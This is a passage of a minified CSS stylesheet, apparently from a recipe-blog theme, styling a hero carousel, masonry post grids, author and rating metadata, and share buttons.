.owl-controls .owl-nav .owl-next{position:absolute;right:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.hero-roll-w .owl-controls .owl-dots{position:absolute;bottom:20px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);z-index:4;}.hero-roll-w .owl-controls .owl-dots:before,.hero-roll-w .owl-controls .owl-dots:after{content:" ";display:table;}.hero-roll-w .owl-controls .owl-dots:after{clear:both;}.hero-roll-w .owl-controls .owl-dots .owl-dot{height:10px;width:10px;margin:0px 5px;background-color:rgba(255,255,255,0.5);float:left;}.hero-roll-w .owl-controls .owl-dots .owl-dot.active{background-color:#fff;}.hero-roll-w .archive-item-i{height:550px;position:relative;overflow:hidden;}.hero-roll-w .archive-item-i .archive-item-media{position:absolute;top:10px;left:10px;right:10px;bottom:10px;z-index:1;}.hero-roll-w .archive-item-i .archive-item-media a{height:100%;display:block;background-position:center center;border-radius:6px;}.hero-roll-w .archive-item-i .archive-item-media a .image-fader{background-color:transparent;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;top:0px;left:0px;right:0px;bottom:0px;z-index:1;-webkit-opacity:1;-moz-opacity:1;opacity:1;}.hero-roll-w .archive-item-i .archive-item-media a .image-fader .hover-icon-w{display:none;}.hero-roll-w .archive-item-i .archive-item-content{padding:40px;background-color:#fff;position:absolute;-webkit-box-shadow:0px 0px 12px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.2);z-index:3;right:100px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);max-height:400px;width:350px;border-radius:6px;}.hero-roll-w .archive-item-i .archive-item-content .entry-title{margin:0px;margin-bottom:15px;padding-bottom:15px;border-bottom:1px dashed rgba(0,0,0,0.3);font-size:30px;}.hero-roll-w .archive-item-i .archive-item-content .entry-title a{color:rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-content .archive-item-content-text{font-size:12px;}.hero-roll-w .archive-item-i .archive-item-meta{display:none;padding:10px 10px;border:1px dashed rgba(0,0,0,0.3);margin-bottom:10px;}.hero-roll-w .archive-item-i .archive-item-meta:before,.hero-roll-w .archive-item-i .archive-item-meta:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-meta:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories{float:left;padding:2px 0px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories ul{list-style:none;margin:0px;padding:0px;float:left;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories ul li{float:left;padding:2px 5px;border:1px solid rgba(0,0,0,0.5);border-radius:3px;font-size:12px;margin-right:5px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-categories ul li a{color:rgba(0,0,0,0.8);}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cooking-time{float:left;padding:3px 0px;padding-right:10px;margin-right:10px;border-right:1px dashed rgba(0,0,0,0.3);font-size:12px;line-height:20px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines{float:right;list-style:none;margin:0px;padding:0px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines li{float:left;margin-left:10px;line-height:20px;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a{vertical-align:middle;text-decoration:none;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;color:rgba(0,0,0,0.9);text-transform:uppercase;font-size:16px;position:relative;display:inline-block;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-label{padding:3px 12px;line-height:20px;vertical-align:middle;border:1px solid rgba(0,0,0,0.8);border-radius:4px;margin-right:5px;display:block;float:left;display:none;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image{float:left;vertical-align:middle;line-height:20px;display:block;}.hero-roll-w .archive-item-i .archive-item-meta .archive-item-meta-cuisines a .single-recipe-cuisine-image img{height:20px;width:auto;vertical-align:middle;}.hero-roll-w .archive-item-i .archive-item-share-w{position:absolute;left:10px;top:10px;z-index:-1;display:block;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transform:translateY(-20px) translate3d(0,0,0);-moz-transform:translateY(-20px) translate3d(0,0,0);-ms-transform:translateY(-20px) translate3d(0,0,0);-o-transform:translateY(-20px) translate3d(0,0,0);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger{background-color:rgba(0,0,0,0.7);color:#fff;border-radius:4px;cursor:pointer;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:before,.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus{float:left;padding:5px 10px;vertical-align:middle;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-plus .os-icon{font-size:18px;line-height:18px;vertical-align:middle;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-label{float:left;vertical-align:middle;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:18px;text-transform:uppercase;padding:5px 10px;border-left:1px solid rgba(255,255,255,0.1);}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons{display:none;float:left;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a{display:block;float:left;padding:5px 10px;text-align:center;font-size:18px;cursor:pointer;color:#fff;border-left:1px solid rgba(255,255,255,0.1);display:inline-block;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:hover{background-color:#000;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger .archive-item-share-icons a:last-child{border-radius:0px 4px 4px 0px;border-bottom:none;}.hero-roll-w .archive-item-i .archive-item-share-w .archive-item-share-trigger:hover .archive-item-share-plus .os-icon{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);}.hero-roll-w .archive-item-i:hover .archive-item-share-w{z-index:4;-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}.hero-roll-w .archive-item-i:hover .archive-item-share-w:hover .archive-item-share-icons{display:block;}.hero-roll-w .archive-item-i .archive-item-author-meta{padding:17px 0px 0px;margin-top:15px;border-top:1px solid rgba(0,0,0,0.1);}.hero-roll-w .archive-item-i .archive-item-author-meta:before,.hero-roll-w .archive-item-i .archive-item-author-meta:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-author-meta:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w{float:left;margin-right:15px;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w img{border-radius:50%;height:50px;width:50px;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details{float:left;}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details .author-name{margin:0px;padding:0px;padding-bottom:3px;display:inline-block;border-bottom:2px solid rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details .author-name a{color:rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-author-meta .author-details .archive-item-date-posted{margin-top:5px;color:rgba(0,0,0,0.5);font-size:12px;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes{float:right;text-align:center;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes .os-icon{font-size:30px;color:rgba(0,0,0,0.9);display:block;margin-bottom:2px;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes .slide-button-label{color:rgba(0,0,0,0.9);font-size:12px;}.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label{color:rgba(0,0,0,0.9);font-size:12px;color:#d53452;}.hero-roll-w .archive-item-i .archive-item-deep-meta{margin-top:15px;padding:15px 0px 0px;border-top:1px solid rgba(0,0,0,0.1);}.hero-roll-w .archive-item-i .archive-item-deep-meta:before,.hero-roll-w .archive-item-i .archive-item-deep-meta:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-deep-meta:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more{float:left;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link{margin-top:-7px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link{margin-top:10px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a{color:rgba(0,0,0,0.9);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;display:inline-block;padding-bottom:3px;border-bottom:2px solid rgba(0,0,0,0.9);font-size:18px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating:before,.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating:after{content:" ";display:table;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating:after{clear:both;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating .review-summary-average{float:left;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating .review-summary-total{float:left;color:rgba(0,0,0,0.9);font-size:14px;margin-left:5px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-comments{float:right;color:rgba(0,0,0,0.9);font-size:12px;margin-left:20px;margin-bottom:5px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-comments a{color:rgba(0,0,0,0.9);}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-comments .os-icon{margin-right:2px;font-size:16px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-views-count{float:right;color:rgba(0,0,0,0.9);font-size:12px;}.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-views-count .os-icon{margin-right:2px;font-size:16px;}.mobile-header-w + .hero-roll-w{border-top:1px solid rgba(0,0,0,0.1);}.page-intro-header{background-color:#fff;padding:50px;}.page-intro-header h2{font-size:50px;margin:0px;}.page-intro-header .smaller-text{font-size:24px;color:rgba(77,77,77,0.9);}.page-intro-header .intro-icon{color:rgba(0,0,0,0.3);margin-right:30px;font-size:40px;}.page-intro-header.with-background h2{background-color:#fff;padding:10px 20px;display:inline-block;}.page-intro-header.with-background .page-intro-description{background-color:rgba(255,255,255,0.8);padding:20px;}.page-intro-header.without-background{background-color:#fff;border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);}.page-intro-header.without-background .page-intro-description{padding-top:20px;border-top:1px dashed rgba(0,0,0,0.1);margin-top:10px;}.archive-posts-w{background-color:#fff;padding:50px;}.archive-posts-w.bordered{border-top:1px solid rgba(0,0,0,0.1);}.archive-posts-w.with-sidebar{display:table;table-layout:fixed;width:100%;}.archive-posts-w.with-sidebar .archive-posts{display:table-cell;vertical-align:top;width:70%;}.archive-posts-w.with-sidebar .archive-sidebar{width:30%;vertical-align:top;display:table-cell;background-color:#f0f7f7;border-radius:6px;padding:40px 30px;}.archive-posts-w.with-sidebar .archive-sidebar img{max-width:100%;height:auto;}.archive-posts-w.with-sidebar.sidebar-location-left .archive-posts{padding-left:50px;}.archive-posts-w.with-sidebar.sidebar-location-right .archive-posts{padding-right:50px;}.archive-posts .archive-title-w{padding-bottom:30px;border-bottom:1px solid rgba(0,0,0,0.1);margin-bottom:30px;}.archive-posts .archive-title-w.with-avatar:before,.archive-posts .archive-title-w.with-avatar:after{content:" ";display:table;}.archive-posts .archive-title-w.with-avatar:after{clear:both;}.archive-posts .archive-title-w .page-title-avatar-self{float:left;width:20%;}.archive-posts .archive-title-w .page-title-avatar-self img{border-radius:50%;max-width:100%;height:auto;}.archive-posts .archive-title-w .page-title-avatar-side{float:right;width:70%;}.archive-posts .archive-title-w .page-title-avatar-side .page-title-social-icons{margin-bottom:15px;}.archive-posts .archive-title-w .page-title-avatar-side .page-title-social-icons a{display:inline-block;margin-right:5px;}.archive-posts .archive-title-w .page-title-avatar-side .page-title-social-icons a .os-icon{font-size:25px;}.archive-posts .page-title{border-bottom:2px solid rgba(0,0,0,0.9);padding-bottom:10px;display:inline-block;margin-bottom:20px;margin-top:0px;}.archive-posts .page-content-sub-title{padding-bottom:10px;margin-bottom:0px;font-size:19px;margin-top:0px;}.archive-posts .page-content-sub-title p{margin:0px;}.archive-posts .archive-item-i{position:relative;}.archive-posts .edit-link{position:absolute;bottom:0px;right:0px;z-index:2;display:inline-block;}.archive-posts .edit-link a{background-color:#d41337;color:#fff;padding:5px 10px;font-size:8px;text-transform:uppercase;display:block;}.archive-posts .edit-link a:hover{background-color:#000;}.archive-posts .entry-title a{color:rgba(0,0,0,0.9);}.archive-posts .read-more-link{margin-top:10px;}.archive-posts .read-more-link a{color:rgba(0,0,0,0.8);display:inline-block;padding:3px 10px;border:2px solid rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;}.archive-posts .archive-item-media img{max-width:100%;height:auto;}.archive-posts .archive-item-media .gif-label{position:absolute;top:5px;right:5px;padding:2px 7px;border-radius:4px;background-color:#0bc3ab;color:#fff;font-size:16px;font-weight:400;z-index:3;font-family:'Yanone Kaffeesatz', sans-serif;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.archive-posts .archive-item-media .gif-label .os-icon{display:inline-block;margin-right:5px;vertical-align:middle;font-size:20px;}.archive-posts .archive-item-media .gif-label span{display:inline-block;vertical-align:middle;}.archive-posts.masonry-grid-w .masonry-grid:before,.archive-posts.masonry-grid-w .masonry-grid:after{content:" ";display:table;}.archive-posts.masonry-grid-w .masonry-grid:after{clear:both;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item{float:left;margin-bottom:40px;padding:0px 20px 0px 20px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.full{width:100%;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.half{width:50%;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.third{width:33.3%;padding-right:30px;margin-bottom:30px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.fourth{width:25%;padding-right:20px;margin-bottom:20px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.first-in-row{padding-left:0px;}.archive-posts.masonry-grid-w .masonry-grid .masonry-item.last-in-row{padding-right:0px;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .masonry-item.first-in-row{clear:left;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .archive-item.format-video.full_third .archive-item-media{padding-top:10px;}.archive-posts.masonry-grid-w.magazine-v1 .masonry-grid .archive-item.format-video.full_third .entry-title{padding-top:0px;}.archive-posts.masonry-grid-w.magazine-v2 .masonry-grid .masonry-item.first-in-row{clear:left;}.archive-posts.masonry-grid-w.magazine-v2 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.magazine-v2 .masonry-grid .archive-item.full_third.format-video .archive-item-media{padding-top:20px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item{padding-left:12px;padding-right:12px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-views-count,.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-comments{font-size:12px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-views-count .os-icon,.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-comments .os-icon{display:none;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item .archive-item .archive-item-comments{margin-left:15px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta h4{font-size:16px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .archive-item-date-posted{font-size:11px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .author-avatar-w{margin-right:10px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .author-avatar-w img{width:30px;height:30px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .os-icon{font-size:22px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item.first-in-row{clear:left;padding-left:0px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item.last-in-row{padding-right:0px;}.archive-posts.masonry-grid-w.per-row-4 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item{padding-left:12px;padding-right:12px;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item.first-in-row{clear:left;padding-left:0px;padding-right:24px;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item.last-in-row{padding-right:0px;padding-left:24px;}.archive-posts.masonry-grid-w.per-row-3 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.per-row-2 .masonry-grid .masonry-item.first-in-row{clear:left;}.archive-posts.masonry-grid-w.per-row-2 .masonry-grid .masonry-item.full{clear:left;}.archive-posts.masonry-grid-w.per-row-2 .archive-item{width:50%;}.archive-posts.masonry-grid-w.per-row-2 .archive-item .archive-item-i{padding-right:40px;padding-bottom:40px;}.archive-posts.masonry-grid-w.per-row-2 .archive-item-content-text{font-size:14px;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-grid{margin-right:-20px;border:none;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third{margin-bottom:20px;padding-right:20px;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full{padding:20px;background-color:#fff;-webkit-box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);box-shadow:0px 0px 4px 0px rgba(0,0,0,0.1);border-radius:6px;border:1px solid #ddd;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full .archive-item-media .archive-item-media-thumbnail{height:auto;overflow:auto;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full .archive-item-media .archive-item-media-thumbnail img{display:block;max-width:100%;height:auto;}.archive-posts.masonry-grid-w.masonry-title-image .masonry-item.third .archive-item.full_full .archive-item-content-text{color:rgba(51,51,51,0.8);}.archive-posts.list-items-w.list-items-full-width .masonry-item{margin-bottom:40px;}.archive-posts.list-items-w.list-items-full-width .masonry-item .archive-item{padding-bottom:40px;}.archive-posts.list-items-w.list-items-half-image .masonry-item{margin-bottom:40px;}.archive-posts.list-items-w.list-items-half-image .masonry-item .archive-item{padding-bottom:40px;}.archive-posts .sticky-roll-w{margin-bottom:40px;}.archive-posts .sticky-roll-w .owl-controls{position:relative;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-prev,.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-next{background-color:#fff;padding:10px 12px;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-prev i,.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-next i{display:block;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-prev{position:absolute;left:10px;top:-46px;}.archive-posts .sticky-roll-w .owl-controls .owl-nav .owl-next{position:absolute;right:10px;top:-46px;}.archive-posts .sticky-roll-w .owl-controls .owl-dots{position:absolute;top:-33px;right:55px;}.archive-posts .sticky-roll-w .owl-controls .owl-dots:before,.archive-posts .sticky-roll-w .owl-controls .owl-dots:after{content:" ";display:table;}.archive-posts .sticky-roll-w .owl-controls .owl-dots:after{clear:both;}.archive-posts .sticky-roll-w .owl-controls .owl-dots .owl-dot{height:10px;width:10px;margin:0px 5px;background-color:rgba(255,255,255,0.5);float:left;}.archive-posts .sticky-roll-w .owl-controls .owl-dots .owl-dot.active{background-color:#fff;}.archive-posts .masonry-grid .magic-box-w a,.archive-posts .sticky-roll-w .magic-box-w a,.archive-posts .list-items .magic-box-w a{display:block;}.archive-posts .masonry-grid .magic-box-w img,.archive-posts .sticky-roll-w .magic-box-w img,.archive-posts .list-items .magic-box-w img{max-width:100%;height:auto;}.archive-posts .masonry-grid .archive-item,.archive-posts .sticky-roll-w .archive-item,.archive-posts .list-items .archive-item{-webkit-backface-visibility:hidden;}.archive-posts .masonry-grid .archive-item-author-meta,.archive-posts .sticky-roll-w .archive-item-author-meta,.archive-posts .list-items .archive-item-author-meta{padding:17px 0px 0px;margin-top:15px;border-top:1px solid rgba(0,0,0,0.1);}.archive-posts .masonry-grid .archive-item-author-meta:before,.archive-posts .masonry-grid .archive-item-author-meta:after,.archive-posts .sticky-roll-w .archive-item-author-meta:before,.archive-posts .sticky-roll-w .archive-item-author-meta:after,.archive-posts .list-items .archive-item-author-meta:before,.archive-posts .list-items .archive-item-author-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-author-meta:after,.archive-posts .sticky-roll-w .archive-item-author-meta:after,.archive-posts .list-items .archive-item-author-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item-author-meta .author-avatar-w,.archive-posts .sticky-roll-w .archive-item-author-meta .author-avatar-w,.archive-posts .list-items .archive-item-author-meta .author-avatar-w{float:left;margin-right:15px;}.archive-posts .masonry-grid .archive-item-author-meta .author-avatar-w img,.archive-posts .sticky-roll-w .archive-item-author-meta .author-avatar-w img,.archive-posts .list-items .archive-item-author-meta .author-avatar-w img{border-radius:50%;height:50px;width:50px;}.archive-posts .masonry-grid .archive-item-author-meta .author-details,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details,.archive-posts .list-items .archive-item-author-meta .author-details{float:left;}.archive-posts .masonry-grid .archive-item-author-meta .author-details .author-name,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details .author-name,.archive-posts .list-items .archive-item-author-meta .author-details .author-name{margin:0px;padding:0px;padding-bottom:3px;display:inline-block;border-bottom:2px solid rgba(0,0,0,0.9);}.archive-posts .masonry-grid .archive-item-author-meta .author-details .author-name a,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details .author-name a,.archive-posts .list-items .archive-item-author-meta .author-details .author-name a{color:rgba(0,0,0,0.9);}.archive-posts .masonry-grid .archive-item-author-meta .author-details .archive-item-date-posted,.archive-posts .sticky-roll-w .archive-item-author-meta .author-details .archive-item-date-posted,.archive-posts .list-items .archive-item-author-meta .author-details .archive-item-date-posted{margin-top:5px;color:rgba(0,0,0,0.5);font-size:12px;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes{float:right;text-align:center;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .os-icon,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes .os-icon,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes .os-icon{font-size:30px;color:rgba(0,0,0,0.9);display:block;margin-bottom:2px;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .slide-button-label,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes .slide-button-label,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes .slide-button-label{color:rgba(0,0,0,0.9);font-size:12px;}.archive-posts .masonry-grid .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label,.archive-posts .sticky-roll-w .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label,.archive-posts .list-items .archive-item-author-meta .archive-item-views-count-likes .slide-button-sub-label{color:rgba(0,0,0,0.9);font-size:12px;color:#d53452;}.archive-posts .masonry-grid .archive-item-deep-meta,.archive-posts .sticky-roll-w .archive-item-deep-meta,.archive-posts .list-items .archive-item-deep-meta{margin-top:15px;padding:15px 0px 0px;border-top:1px solid rgba(0,0,0,0.1);}.archive-posts .masonry-grid .archive-item-deep-meta:before,.archive-posts .masonry-grid .archive-item-deep-meta:after,.archive-posts .sticky-roll-w .archive-item-deep-meta:before,.archive-posts .sticky-roll-w .archive-item-deep-meta:after,.archive-posts .list-items .archive-item-deep-meta:before,.archive-posts .list-items .archive-item-deep-meta:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-deep-meta:after,.archive-posts .sticky-roll-w .archive-item-deep-meta:after,.archive-posts .list-items .archive-item-deep-meta:after{clear:both;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating-and-read-more,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating-and-read-more,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating-and-read-more{float:left;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-read-more-btn .read-more-link{margin-top:-7px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating-and-read-more .archive-item-rating + .archive-item-read-more-btn .read-more-link{margin-top:10px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating:before,.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating:after,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating:before,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating:after,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating:before,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating:after{content:" ";display:table;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating:after,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating:after,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating:after{clear:both;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating .review-summary-average,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating .review-summary-average,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating .review-summary-average{float:left;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-rating .review-summary-total,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-rating .review-summary-total,.archive-posts .list-items .archive-item-deep-meta .archive-item-rating .review-summary-total{float:left;color:rgba(0,0,0,0.9);font-size:14px;margin-left:5px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-comments,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-comments,.archive-posts .list-items .archive-item-deep-meta .archive-item-comments{float:right;color:rgba(0,0,0,0.9);font-size:14px;margin-left:20px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-comments a,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-comments a,.archive-posts .list-items .archive-item-deep-meta .archive-item-comments a{color:rgba(0,0,0,0.9);}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-comments .os-icon,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-comments .os-icon,.archive-posts .list-items .archive-item-deep-meta .archive-item-comments .os-icon{margin-right:2px;font-size:16px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-views-count,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-views-count,.archive-posts .list-items .archive-item-deep-meta .archive-item-views-count{float:right;color:rgba(0,0,0,0.9);font-size:14px;}.archive-posts .masonry-grid .archive-item-deep-meta .archive-item-views-count .os-icon,.archive-posts .sticky-roll-w .archive-item-deep-meta .archive-item-views-count .os-icon,.archive-posts .list-items .archive-item-deep-meta .archive-item-views-count .os-icon{margin-right:2px;font-size:16px;}.archive-posts .masonry-grid .archive-item-media,.archive-posts .sticky-roll-w .archive-item-media,.archive-posts .list-items .archive-item-media{position:relative;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next,.archive-posts .masonry-grid .archive-item-media .gallery-image-previous,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous,.archive-posts .list-items .archive-item-media .gallery-image-next,.archive-posts .list-items .archive-item-media .gallery-image-previous{background-color:rgba(0,0,0,0.6);line-height:22px;vertical-align:middle;text-align:center;width:25px;height:25px;border-radius:2px;color:#fff;z-index:3;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next i,.archive-posts .masonry-grid .archive-item-media .gallery-image-previous i,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-next i,.archive-posts .sticky-roll-w .archive-item-media .gallery-image-previous i,.archive-posts .list-items .archive-item-media .gallery-image-next i,.archive-posts .list-items .archive-item-media .gallery-image-previous i{vertical-align:middle;line-height:16px;font-size:16px;}.archive-posts .masonry-grid .archive-item-media .gallery-image-next:hover,.archive-posts .masonry-grid .archive-item-media .gallery-image-previous:hover,.archive-posts .sticky-roll-w 